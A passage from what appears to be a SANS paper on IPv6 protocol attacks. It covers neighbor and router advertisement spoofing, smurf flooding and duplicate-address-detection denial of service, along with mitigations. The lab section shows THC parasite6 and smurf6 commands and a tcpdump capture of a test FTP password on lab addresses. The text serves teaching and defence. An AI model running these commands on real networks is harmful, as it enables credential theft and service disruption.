- Man in the middle to attack mobile IPv6 but requires ipsec to be disabled.
- Man in the middle with rogue DHCPv6 server.

In order to limit the scope of this paper, we will only discuss the first two methods.

## 7.1.1. MITM With Spoofed ICMPv6 Neighbor Advertisement

ICMPv6 neighbor discovery requires two types of ICMPv6. They are ICMPv6 neighbor solicitation (ICMPv6 Type 135) and ICMPv6 neighbor advertisement (ICMPv6 type 136). Those two play the role of looking up the MAC of the IPv6 address on the network. Figure 8 below shows the normal process of how an IPv6 looks up in the network.



Figure 8. IPv6 Discovery

In Figure 8 above, NS is the ICMPv6 neighbor solicitation while NA is the ICMPv6 neighbor advertisement. Node A wants to contact Node B to perform data communication, the steps which can be observed in the following explanation.

- Node A finds out the MAC address of Node B by sending ICMPv6 neighbor solicitation packet to multicast address forall nodes (FF02::1).
- Every node on the network, including Node B, receives this ICMPv6 neighbor solicitation.
- Node B receives the ICMPv6 neighbor solicitation packet and responds with ICMPv6 neighbor advertisement to Node A with solicited (S) flag enabled.
- Node A receives the advertisement and knows that IPv6 of Node B is on Node B MAC address.
- The address is successfully looked up, both Nodes can perform communication and data transfer.

This process is similar to the role of ARP in IPv4 addressing.

Since the lookup process is not much different from that of ARP in IPv4, this process also has the same vulnerability which can be used to perform Man in the Middle attack. Figure 9 shows the process of how IPv6 looks up on the network during Man in the Middle attack.



Figure 9. Man in the Middle

The following are brief explanations of the process shown in Figure 9 above.

- Attacker utilizes his computer with *THC parasite6* and allows IPv6 forwarding.
- Node A tries to find out the MAC address of Node B by sending ICMPv6 neighbor solicitation packet to multicast address forall nodes (FF02::1).

- Every node on the network, including Node B and Attacker, receives this ICMPv6 neighbor solicitation.
- Node B receives the ICMPv6 neighbor solicitation packet and responds with ICMPv6 neighbor advertisement to the Node A with solicited (S) flag enabled.
- Attacker receives the ICMPv6 neighbor solicitation packet and responds with ICMPv6 neighbor advertisement to Node A with solicited (S) and override (O) flag enabled.
- Node A receives the advertisement from Node B and Attacker, but because Attacker enables override (O) flags, it overwrites and exists neighbor cache entry of Node A (Network Working Group, 2007).
- Node A is deceived so it knows is that IPv6 of Node B is on the Attacker MAC address.
- Both Node A and Node B can perform communication and data transfer, but all traffics from Node A to Node B goes through the Attacker.

Now, the attacker may conduct further attacks such as intercepting traffic to steal secret or confidential information, filtering the traffic, hijacking the established TCP connection, and many more.

## 7.1.2. MITM With Spoofed ICMPv6 Router Advertisement

The computer on the network sends the ICMPv6 router solicitation (ICMPv6 type 133) in order to prompt routers to generate the router advertisement quickly (Network Working Group, 2007). The router responds with ICMPv6 router advertisement (ICMPv6 type 133) which contains network prefix, options, lifetime, and autoconfig flag. The computer configures its routing table based on the ICMPv6 router advertisement received from the router. Figure 10 shows the process.



Figure 10. Router Advertisement

In figure 10 above, RS is the ICMPv6 router solicitation and RA is the ICMPv6 router advertisement. The brief explanation of the process shown in Figure 8 can be observed below.

- Node A requests for router advertisement by sending ICMPv6 router solicitation packet to multicast address forall routers (FF02::2).
- Every router on the network receives this ICMPv6 router.
- ROUTER receives the ICMPv6 neighbor solicitation packet and responds with ICMPv6 neighbor advertisement destined to the FF02::1, so all nodes on the network receive it.
- Node A receives ICMPv6 advertisement from ROUTER which contains network prefix, options, lifetime, and autoconfig flag.
- Node A configures its routing table based on the router advertisement and implant default gateway.

Now all traffic destined to the outside network segment flow through the ROUTER.

The problem is that anyone can claim to be the router and can send the periodic router advertisement to the network. As a result, anyone can be the default gateway on the network.



Figure 11. Man in the Middle

The following are the explanations of the process shown in the Figure 11 above.

- Attacker utilizes his computer with *THC fake router6*, allowing IPv6 forwarding, and configuring default route to the ROUTER.
- ROUTER sends the periodic ICMPv6 router advertisement to the network, so that every computer on the network can configure their routing tables.

- Attacker sends the ICMPv6 router advertisement and announces himself as the router on the network with the highest priority (Hauser, 2011).
- Computers on the network configure the default gateway on their routing table to the Attacker.

Now all traffic destined to the outside network segment flow through the Attacker.

In order to reduce the risk of Man in the Middle or to prevent it, there are some techniques which are new for IPv6, and there are also some techniques which are already used in IPv4. The following are some best techniques.

- You can monitor the neighbor cache entry and create early alert mechanism when the suspicious change of cache occurs.
- You can use Secure Neighbor Discovery (SEND) in order to prevent Man in the Middle attack, but it potentially increases your device load because of the encryption required.
- It is recommended to a layer two devices such as switch, with router advertisement guard (RA guard) in order to block malicious incoming RA (IETF, 2011). In spite of the fact that currently, there are some techniques to bypass it.
- IPSEC on mobile IPv6, which is mandatory by default, prevents Man in the Middle from targeting mobile device.
- In addition, the create mechanism to give early alert about rogue DHCPv6 server detection. Multiple DHCPv6 servers may help to reduce the impact of Man in the Middle.
- It is also recommended to create a permanent entry for the default gateway address on the neighbor cache.
- Network segmentation such as subnet or VLAN may be used to reduce the risk of Man in the Middle attack.
- Switch port security and IEEE 802.1x also work in an IPv6 network (Purser, 2010).

Lastly, do not forget to register for security mailing lists such as security focus and full disclosure, so that we have an early alert when new vulnerabilities related to the IPv6 protocol are found.

## **Denial of Services** 7.2.

Denial of service (DoS) is a type of attack that aims to disrupt the network resource availability or even to make it inaccessible. Several types of DoS attack against IPv6 that have been known can be noted as follows.

- Traffic flooding with ICMPv6 router advertisement, neighbor advertisement, neighbor solicitation, multicast listener discovery, or smurf attack.
- Denial of Service which prevents new IPv6 attack on the network.
- Denial of Service which is related to fragmentation.
- Traffic flooding with ICMPv6 neighbor solicitation and a lot of crypto stuff to make CPU target busy.

Even though there are many more Denials of Service techniques, here, we will only discuss a smurf attack and a Denial of Service which prevents a new IPv6 on the network.

### 7.2.1. Smurf attack

Smurfing is an attack that aims to flood the target with network traffic so that it cannot be accessed. This method is categorized as traffic a amplification attack because this method enables attacker with few resources to produce enormous volume of traffic. On the IPv4 network, the smurf attack can be performed by sending spoofed ICMP echo requests to the broadcast address. The source address of the request is the target of the attack. IPv6 does not have a broadcast address, but it has a multicast address to reach all nodes in the network. Figure 12 illustrates the smurf attack.



Figure 12. Smurf attack

Figure 12 clearly illustrates why the smurf attack is called as amplification attack. The small bandwidth usage on the attacker side is multiplied by the number of computers connected to the network on the victim side. The attacker utilizes his computer with THC smurf6 or THC rsmurf6. These tools can be used to send the ICMPv6 echo requests to all nodes multicast address (FF02::1) with the spoofed source from the attack target. In the local network, THC smurf6 attack does not only floods the network but it also increases the CPU utilization.

## 7.2.2. **Duplicate Address Detection**

Duplicate address detection (DAD) is the mechanism of IPv6 stateless autoconfiguration to detect whether an IPv6 address exists on the network. This mechanism uses ICMPv6 neighbor solicitation which sends to all nodes multicast address. If the IPv6 address does not exist on the network, no response will be sent back to the solicitation source. Figure 13 shows the Duplicate Address Detection mechanism in the normal situation.



Figure 13. Duplicate Address Detection

The computer which wants to join the network asks about C existence using ICMPv6 neighbor solicitation. Because there is no response to the solicitation, this computer concludes that none uses C as their IPv6 address and it uses C as its own IPv6 address.

As stated earlier, everyone can reply to the ICMPv6 neighbor solicitation. What will happen if every solicitation sent to detect possible duplication is replied? Everyone can't join the network! This is the main concept of Denial of Service which prevents new IPv6 on the network. The process is illustrated by figure 14 below.



Figure 14. DoS preventing new system

The following are the explanations of process shown in Figure 14 above.

- Attacker utilizes his computer with *THC dos-new-ipv6*.
- New computer wants to join the network and asks whether IPv6 C exists. Attacker replies and claims that he is C.
- New computer, then, asks whether IPv6 D exists. Attacker replies and claims that he is
- Every time the new computer asks about IPv6 existence, the attacker replies and claims that he is that IPv6.
- The new computer cannot join the network since it does not have IPv6 address.

Is there any way to reduce the risk of Denial of Service? Actually, Denial of Service is the hardest attack to prevent, but there are still some ways to make the attack more difficult.

- Configure the firewall to limit the volume of packets, so that the risk of flooding can be minimized.
- Configuring the border firewall to deny incoming traffic from the Internet if the source or destination address is listed in Table 1.
- Configure the border router to not allow IPv6 source routing and routing header type 0.
- Configuring the system not to reply to ICMPv6 request destined to FF02::1 multicast address in order to prevent being part of smurf attack.
- The intrusion detection system must be configured to monitor traffic anomalys and to generate an alert when an anomaly is detected.

 Although DHCPv6 may be flooded, it is also recommended to use multiple DHCPv6 servers as an alternative for IPv6 stateless auto-configuration in order to mitigate Denial of Service caused by Duplicate Address Detection.

Lastly, we should not forget to register for security mailing lists such as security focus and full disclosure, so that we have an early alert when new vulnerabilities related to the IPv6 protocol are found.

# 7.3. Other Attack

The protocol vulnerabilities explained above are to conduct Denial of Service attack and to help further attack. There are some other known techniques also helpful for the penetration tester and/or attacker related to the IPv6 usage.

- IPv6 fragmentation attack may be used to bypass the intrusion detection system since the fragmentation process is performed by source and destination device.
- In order to help IPv4 to IPv6 mechanism, there are some known tunnelling techniques which are vulnerable to Denial of Service attack. As an example is routing loop attack using IPv6 automatic tunnelling (Network Working Group, 2010).
- Computer which uses teredo tunnelling in IPv4 network may be used to bypass firewall and IDS as network perimeter defense.
- ICMP attacks against TCP do still work, for example, to use ICMPv6 error messages to tear down BGP session.

Please read Van Hauser's presentation published on The Hacker Choice website (Hauser, 2008) as a reference for the IPv6 protocol weaknesses which may not be written about in this paper.

# 7.4. Example IPv6 Protocol Vulnerability Attack in Practice

After having the conceptual knowledge about the IPv6 protocol vulnerability, let us continue on some hands-on or practice related to the attack on these vulnerability. This paper shows the practical technique on Man in the Middle by taking the advantage of the spoofed neighbor advertisement, and then using it to perform sniffing FTP traffic. The second practical technique covers Smurf Attack Denial of Service. So, have a little fun!

## 7.4.1. **Sniffing and Man in The Middle Attack**

In order to practice Man in the Middle and sniffing, it is required at least three computers connected on the same IPv6 network. Figure 15 shows the network diagram used for performing the sniffing attack.



Figure 15. Network Diagram

In Figure 15, the left side shows the normal data traffic while on the right side shows the data traffic during the attack. Table 6 shows the network addressing for Client, Attacker, and FTP Server.

Table 6. Network Addressing

| Node       | Global IPv6 Address | Local-link IPv6 Address     | MAC Address       |
|------------|---------------------|-----------------------------|-------------------|
| Client     | dead:beaf::1/64     | fe80::a00:27ff:fe19:75/64   | 08:00:27:19:00:75 |
| FTP Server | dead:beaf::4/64     | fe80::a00:27ff:fe04:f29/64  | 08:00:27:04:0f:29 |
| Attacker   | dead:beaf::2/64     | fe80::a00:27ff:fe04:5931/64 | 08:00:27:04:59:31 |

The first test is to send the ICMPv6 echo request (ping6) from Client to FTP Server. Then, take a look at the neighbor cache entry. This test is conducted during normal condition. The results can be seen as follows.

## Client

Client ~> ping6 dead:beaf::4 -c 1

PING dead:beaf::4(dead:beaf::4) 56 data bytes

64 bytes from dead:beaf::4: icmp seq=0 ttl=64 time=2.45 ms

(cutted)

Client ~> ip -6 neigh

fe80::a00:27ff:fe04:f29 dev eth0 lladdr 08:00:27:04:0f:29 REACHABLE

dead:beaf::4 dev eth0 lladdr 08:00:27:04:0f:29 REACHABLE

## **FTP SERVER**

ftpserv ~> ip -6 neigh sh

fe80::a00:27ff:fe19:75 dev eth0 lladdr 08:00:27:19:00:75 REACHABLE

dead:beaf::1 dev eth0 lladdr 08:00:27:19:00:75 REACHABLE

There is no entry on the neighbor cache

There is no anomaly in the test result compared to table 6. Every IPv6 address has correct MAC address. The traffic flow is exactly shown by Figure 13 on the left.

The next test is started by enabling IPv6 forwarding and utilizing *parasite6* on the Attacker computer. The goal is to perform Man in the Middle using spoofed neighbor advertisement

## Attacker shell 1

Attacker ~> sysctl -w net.ipv6.conf.all.forwarding=1

net.ipv6.conf.all.forwarding = 1

Attacker ~> ./parasite6 -l eth1

Remember to enable routing (ip\_forwarding), you will denial service otherwise!

Started ICMP6 Neighbor Solitication Interceptor (Press Control-C to end) ...

# Attacker shell 2

Attacker ~> tcpdump -i eth1 -nnevv icmp6

This test is continued by sending ICMPv6 echo request (ping6) from Client to FTP Server, then looking at the neighbor cache entry. The following is the second test result.

## Client

Client ~> ping6 dead:beaf::4 -c 4

PING dead:beaf::4(dead:beaf::4) 56 data bytes

64 bytes from dead:beaf::4: icmp seq=0 ttl=64 time=2.45 ms

(cutted)

Client ~> ip -6 neigh

fe80::a00:27ff:fe04:f29 dev eth0 lladdr 08:00:27:04:0f:29 REACHABLE fe80::a00:27ff:fe04:5931 dev eth0 lladdr 08:00:27:04:59:31 REACHABLE

dead:beaf::4 dev eth0 lladdr 08:00:27:04:59:31 REACHABLE

## FTP SERVER

ftpserv ~> ip -6 neigh sh

fe80::a00:27ff:fe19:75 dev eth0 lladdr 08:00:27:19:00:75 REACHABLE fe80::a00:27ff:fe04:5931 dev eth0 lladdr 08:00:27:04:59:31 REACHABLE dead:beaf::1 dev eth0 lladdr 08:00:27:19:00:75 REACHABLE

## Attacker

Attacker ~>ip -6 neigh sh

fe80::a00:27ff:fe04:f29 dev eth1 lladdr 08:00:27:04:0f:29 REACHABLE

dead:beaf::1 dev eth1 lladdr 08:00:27:19:00:75 REACHABLE

fe80::a00:27ff:fe19:75 dev eth1 lladdr 08:00:27:19:00:75 REACHABLE

dead:beaf::4 dev eth1 lladdr 08:00:27:04:0f:29 REACHABLE

There is an anomaly on the Client neighbor cache, the FTP server's IPv6 address dead:beaf::4 is attached to the Attacker's MAC address. Hence, the traffic from Client to FTP server goes through the Attacker.

The test is continued by sniffing the FTP connection from the client to the FTP server. The goal is to intercept username and password used to login to the server. The attacker allows IPv6 forwarding and utilizes with *parasite6* and *tcpdump*.

## Attacker shell 1

Attacker ~> sysctl -w net.ipv6.conf.all.forwarding=1

net.ipv6.conf.all.forwarding = 1

Attacker ~> ./parasite6 -l eth1

Remember to enable routing (ip forwarding), you will denial service otherwise!

Started ICMP6 Neighbor Solitication Interceptor (Press Control-C to end) ...

## Attacker shell 2

Attacker ~> tcpdump -i eth1 -nnevv -s0 -w /tmp/ftp.pcap tcp port 20 and tcp port 21

Client tries to connect to the FTP server and then logins with the valid credential using Linux command line.

```
Client ~> telnet dead:beaf::4 21
Trying dead:beaf::4...
Connected to dead:beaf::4 (dead:beaf::4).
Escape character is '^]'.
220 (vsFTPd 2.0.7)
HELP
530 Please login with USER and PASS.
USER ftpuser
331 Please specify the password.
PASS FTPpass!
530 Login incorrect.
USER ftpuser
331 Please specify the password.
PASS FTPuser!
230 Login successful.
HELP
214-The following commands are recognized.
ABOR ACCT ALLO APPE CDUP CWD DELE EPRT EPSV FEAT HELP LIST MDTM MKD
MODE NLST NOOP OPTS PASS PASV PORT PWD QUIT REIN REST RETR RMD RNFR
RNTO SITE SIZE SMNT STAT STOR STOU STRU SYST TYPE USER XCUP XCWD XMKD
XPWD XRMD
214 Help OK.
^]
telnet>q
Connection closed.
```

Because the Linux ftp command line does not support IPv6 yet, telnet is used to simulate the FTP login process. During the login process, the tcpdump in the attacker's computer captures all traffic from Client to the FTP server. This dump is written on the pcap file and saved as /tmp/ftp.pcap. In order to read the pcap file easily, wireshark is used to analyze sniffing result. Figure 16 below shows the wireshark output.



Figure 16. Sniffing FTP Connection

A Man in the Middle with a spoofed neighbor advertisement helps to conduct sniffing attack in switched network. Our practice shows that Man in the Middle helps to intercept username and password in FTP connection.

## 7.4.2. **Smurf Attack Denial of Service**

In order to practice the smurf attack, at least two computers connected in the same IPv6 network are required. Figure 17 shows the network diagram used for testing the smurf attack.



Figure 17. Smurf attack

The network shown in Figure 17 above consists of a single computer named Client. The network addressing for Client, Attacker, and FTP Server is also shown in table 6. The test is performed using THC smurf6 from Attacker's computer to flood FTP server. The following is the result.

```
Client
Client ~> ping6 dead:beaf::4
PING dead:beaf::4(dead:beaf::4) 56 data bytes
64 bytes from dead:beaf::4: icmp seq=0 ttl=64 time=1.35 ms
64 bytes from dead:beaf::4: icmp_seq=1 ttl=64 time=0.743 ms
64 bytes from dead:beaf::4: icmp seq=2 ttl=64 time=0.851 ms
64 bytes from dead:beaf::4: icmp_seq=3 ttl=64 time=1.69 ms
64 bytes from dead:beaf::4: icmp_seq=4 ttl=64 time=121 ms
64 bytes from dead:beaf::4: icmp seq=5 ttl=64 time=181 ms
64 bytes from dead:beaf::4: icmp seq=6 ttl=64 time=125 ms
64 bytes from dead:beaf::4: icmp seq=7 ttl=64 time=160 ms
(cutted)
FTP SERVER
ftpserv ~> ifstat
    eth0
KB/s in KB/s out
1886.26
          0.24
1974.48
           0.12
          0.12
2049.65
1910.42
          0.12
1943.88
           0.12
1955.41
           0.12
Attacker
Attacker ~>./smurf6 eth1 dead:beaf::4
Starting smurf6 attack against dead:beaf::4 (Press Control-C to end) ...
```

During the smurf attack, the network latency increases which is shown by ping time from Client to FTP server, more than 100 ms. The traffic received by the server is close to 2 MBps (16 Mbps). We use the topdump to capture the traffic on the server then read it with wireshark. Figure 18 below shows the wireshark output.



Figure 18. Smurf Attack

The spoofed ICMPv6 echo request from dead:beaf::4 is destined to ff02::1 which is multicast address for all-nodes. All other computers on the network reply the request destined to FTP server (dead:beaf::4). We see that dead:beaf::1 and dead:beaf::3 send ICMPv6 echo reply to the FTP server.

# 8. Conclusion

Compared to the current widely-deployed Internet protocol version, Internet protocol version 6 (IPv6) has more address space and it also has different fields in its header. Since IPv6 is the successor to the current version, these differences certainly have an impact on Internet security. These differences affect both the attacker in penetrating the network and the administrator in defending their network.

As for the attacker, the exploitation and host enumeration techniques must be changed due to the large address space on IPv6. Enumerating /24 network on IPv4 just needs a few minutes, but enumerating /64 network on IPv6 is definitely a time consuming operation. Tools and exploits, which are used to attack the IPv6 network, have to be changed due to its different header. As for the administrator, they certainly have to reconfigure their perimeter defense such as firewall and intrusion detection system. The transition mechanism used for migration from IPv4 to IPv6 also has security concerns viewed from both offense and defense perspective.

The exploitation and host enumeration rely heavily on DNS as the source of information. DHCP and some specific multicast addresses can also be used to help enumerate live hosts. Scanning to look for open port or vulnerability has to use a scanner which supports IPv6. The main difference in the scanner is the socket which communicates with hosts in the IPv6 network. For these reasons, the IPv6 administrator has to carefully configure DNS and DHCP to minimize information leak through this service. Reconfiguring the firewall and utilizing an intrusion detection system in order to detect, reconnaissance, enumerate, and scan must be done!

The penetration testing can be conducted by exploiting the programming flaws or protocol weakness. The vulnerability exploiting programming flaw, such as buffer overflow and format string attack, is conceptually the same as those in the IPv4 network. The differences are in the socket and shellcode used to exploit the vulnerability. IPv6 protocol weakness may be used for Denial of Service or Man in the Middle attacks. Although the goal may be the same, new techniques need to be introduced to exploit IPv6 due to its different header from IPv4's. There are also some techniques used in IPv4 which also works in exploiting IPv6 protocol. In order to defend the penetration testing against the programming flaw, the same technique in IPv4 is used. The difference is in defending from the attack through IPv6 traffic instead of through that of IPv4. Hence, the main focus

# 9. Reference

- Adams, Jaime. (2010). Protecting Linux Against Overflow Exploits. Retrieved October, 2, 2011, from https://www.infosecisland.com/blogview/8211-Protecting-Linux-Against-Overflow-Exploits.html
- Aleph One. (1996). Smashing the Stack for Fun and Profit. Retrieved October, 2, 2011, from <a href="http://www.phrack.org/issues.html?id=14&issue=49">http://www.phrack.org/issues.html?id=14&issue=49</a>
- Barr, Graham., Torres, Rafael Martinez., & Fish, Shlomi. (2003). IO::Socket::INET6. Retrieved October, 1, 2011, from http://search.cpan.org/~shlomif/IO-Socket-INET6-2.69/lib/IO/Socket/INET6.pm
- Davis, Joe. (2004). TCP/IP Fundamentals for Microsoft Windows. Retrieved October, 1,2011, from http://technet.microsoft.com/en-us/library/bb726997.aspx
- Hall, Brian "Beej Jorgensen". (2009). Beej's Guide to Network Programming Using Internet Sockets. Retrieved October, 2, 2011, from http://beej.us/guide/bgnet/output/html/singlepage/bgnet.html
- Hauser, Van. (2008). Attacking the IPv6 Protocol Suite. Retrieved October, 8, 2011, from http://freeworld.thc.org/papers/vh thc-ipv6 attack.pdf
- Hauser, Van. (2011). THC-IPv6 CCC-Camp Release. Retrieved October, 8, 2011, from http://thc.org/thc-ipv6/
- Hogewoning, Marco. (2011). IPv6 Transitioning: An overview of what's arround. Retrieved October, 1, 2011, from http://ripe62.ripe.net/presentations/51-46-MH-RIPE62-Transitioning.pdf
- Huston, Geof. (2011). IPv4 Address Report. Retrieved October, 1, 2011, from http://www.potaroo.net/tools/ipv4/index.html
- IANA. (2011). Internet Control Message Protocol version 6 (ICMPv6) Parameters. Retrieved October, 2, 2011, from http://www.iana.org/assignments/icmpv6parameters
- IANA. (2012). Domain Name System (DNS) Parameters. Retrieved October, 2, 2011, from http://www.iana.org/assignments/dns-parameters

- IETF. (2011). RFC 6105 IPv6 Router Advertisement Guard. Retrieved October, 8, 2011, from <a href="https://tools.ietf.org/html/rfc6105">https://tools.ietf.org/html/rfc6105</a>
- Lee, Joonbok. (2004). IPv6 Socket Programming. Retrieved October, 2, 2011, from http://cosmos.kaist.ac.kr/cs441/material/chap3/ipv6 socket programming.ppt
- Moore, H D. (2008). Exploiting Tommorow's Internet Today: Penetration Testing with IPv6. Retrieved October, 1, 2011, from http://uninformed.org/?v=10&a=3&t=txt
- Network Working Group. (1998). RFC 2460 Internet Protocol Version 6 (IPv6) Specification. Retrieved October, 1, 2011, from <a href="https://www.ietf.org/rfc/rfc2460.txt">https://www.ietf.org/rfc/rfc2460.txt</a>
- Network Working Group. (2003). RFC 3513 IPv6 Addressing Achitecture. Retrieved October, 1, 2011, from <a href="https://www.ietf.org/rfc/rfc3513.txt">https://www.ietf.org/rfc/rfc3513.txt</a>
- Network Working Group. (2003). Basic Socket Interface Extensions for IPv6. Retrieved October, 2, 2011, from <a href="https://www.ietf.org/rfc/rfc3493.txt">https://www.ietf.org/rfc/rfc3493.txt</a>
- Network Working Group. (2007). Neighbor Discovery for IP version 6 (IPv6). Retrieved October, 8, 2011, from <a href="https://tools.ietf.org/html/rfc4861">https://tools.ietf.org/html/rfc4861</a>
- Network Working Group. (2010). Draft Nakibly v6ops Tunnel Loops. Retrieved October, 9, 2011, from https://tools.ietf.org/html/draft-nakibly-v6ops-tunnel-loops-03
- Pilihanto, Atik. (2010). IPv6 Hackit. Retrieved October, 2, 2011, from http://ipv6hackit.sourceforge.net
- Punithavathani, D.Shalini., & Sankaranarayanan, K. (2009). IPv4/IPv6 Transition Mechanisms. Retrieved October, 1, 2011, from www.eurojournals.com/ejsr 34 1 12.pdf
- Purser, Jimmy Ray. (2010). IPv6? TechWiseTV WorkShops. Retrieved October, 9, 2011, from <a href="http://tivella.com/web/IN/solutions/smb/files/ipv6secindia.pdf">http://tivella.com/web/IN/solutions/smb/files/ipv6secindia.pdf</a>
- THC. (2006). THC-IPV6 Attack Tool 0.6. Retrieved October, 8, 2011, from http://packetstormsecurity.org/files/45220/THC-IPV6-Attack-Tool-0.6.html
- University of Southern California. (1981). RFC 791 Internet Protocol. Retrieved October, 1, 2011, from <a href="https://www.ietf.org/rfc/rfc791.txt">https://www.ietf.org/rfc/rfc791.txt</a>
- University of Southern California. (1981). RFC 793 Transmission Control Protocol. Retrieved October, 2, 2011, from <a href="https://www.ietf.org/rfc/rfc793.txt">https://www.ietf.org/rfc/rfc793.txt</a>

# Upcoming SANS Training Click Here for a full list of all Upcoming SANS Events by Location

| Tokyo, Japan         | Jul 09, 2012 - Jul 14, 2012                                                                                                    | Live Event                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Bangkok, Thailand    | Jul 23, 2012 - Aug 04, 2012                                                                                                    | Live Event                                                                                                    |
| San Francisco, CA    | Jul 30, 2012 - Aug 06, 2012                                                                                                    | Live Event                                                                                                    |
| Boston, MA           | Aug 06, 2012 - Aug 11, 2012                                                                                                    | Live Event                                                                                                    |
| San Antonio, TX      | Aug 14, 2012 - Aug 17, 2012                                                                                                    | Live Event                                                                                                    |
| Bangalore, India     | Aug 18, 2012 - Aug 23, 2012                                                                                                    | Live Event                                                                                                    |
| Virginia Beach, VA   | Aug 20, 2012 - Aug 31, 2012                                                                                                    | Live Event                                                                                                    |
| The Woodlands, TX    | Aug 20, 2012 - Aug 24, 2012                                                                                                    | Live Event                                                                                                    |
| Casablanca, Morocco  | Aug 27, 2012 - Sep 01, 2012                                                                                                    | Live Event                                                                                                    |
| Melbourne, Australia | Sep 03, 2012 - Sep 08, 2012                                                                                                    | Live Event                                                                                                    |
| Arlington, VA        | Sep 06, 2012 - Sep 11, 2012                                                                                                    | Live Event                                                                                                    |
| Las Vegas, NV        | Sep 16, 2012 - Sep 24, 2012                                                                                                    | Live Event                                                                                                    |
| OnlineAustralia      | Jul 02, 2012 - Jul 10, 2012                                                                                                    | Live Event                                                                                                    |
| Books & MP3s Only    | Anytime                                                                                                    | Self Paced                                                                                                    |
|                      | Bangkok, Thailand San Francisco, CA Boston, MA San Antonio, TX Bangalore, India Virginia Beach, VA The Woodlands, TX Casablanca, Morocco Melbourne, Australia Arlington, VA Las Vegas, NV OnlineAustralia | Bangkok, Thailand       Jul 23, 2012 - Aug 04, 2012         San Francisco, CA       Jul 30, 2012 - Aug 06, 2012         Boston, MA       Aug 06, 2012 - Aug 11, 2012         San Antonio, TX       Aug 14, 2012 - Aug 17, 2012         Bangalore, India       Aug 18, 2012 - Aug 23, 2012         Virginia Beach, VA       Aug 20, 2012 - Aug 31, 2012         The Woodlands, TX       Aug 20, 2012 - Aug 24, 2012         Casablanca, Morocco       Aug 27, 2012 - Sep 01, 2012         Melbourne, Australia       Sep 03, 2012 - Sep 08, 2012         Arlington, VA       Sep 06, 2012 - Sep 11, 2012         Las Vegas, NV       Sep 16, 2012 - Sep 24, 2012         OnlineAustralia       Jul 02, 2012 - Jul 10, 2012 |